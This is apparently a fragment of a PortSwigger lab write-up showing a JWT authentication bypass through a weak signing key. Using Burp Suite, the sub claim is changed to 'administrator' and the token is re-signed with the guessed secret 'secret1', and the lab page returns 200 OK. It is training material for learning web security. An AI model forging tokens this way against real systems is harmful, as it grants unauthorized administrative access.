 Request
Pretty Raw Hex JSON Web Tokens
\n
{
"kid": "fed96254-2222-43cc-bbf3-54652727dfc7",
"alg": "HS256"
}
Changing the user in the payload section
{
"iss": "portswigger",
"sub": "administrator",
"exp": 1689961476
}
uEwRjtEpojGYiywujos18deIlV-Cv1xakIMxofsevRM
Recalculating signature using the key
Do not automatically modify signature
Recalculate Signature
Keep original signature
Sign with random key pair
Load Secret / Key from File
Secret / Key for Signature recalculation:
secret1
Alg None Attack:
-
CVE-2018-0114 Attack
[exp] Expired check passed - Fri Jul 21 17:44:36 UTC 2023
Response
We get a 200 OK!
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 3417
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labs.css rel=stylesheet>
12 <title>
JWT authentication bypass via weak signing key
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
JWT authentication bypass via weak signing key
</h2>
22 <a class=link-back href='https://portswigger.net/web-security/jwt/lab-jwt-authentication-bypass-via-weak-signing-key'>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x=0px y=0px
viewBox='0 0 28 30' enable-background='new 0 0 28 30' xml:space=preserve title=back-arrow>
25 <g>
26 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
27 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
28 </g>
29 </svg>
30 </a>
31 </div>
32 <div class='widgetcontainer-lab-status is-notsolved'>
33 <span>
LAB
</span>
34 <p>
Not solved
</p>
35 <span class=lab-status-icon>
</span>
36 </div>
37 </div>
38 </div>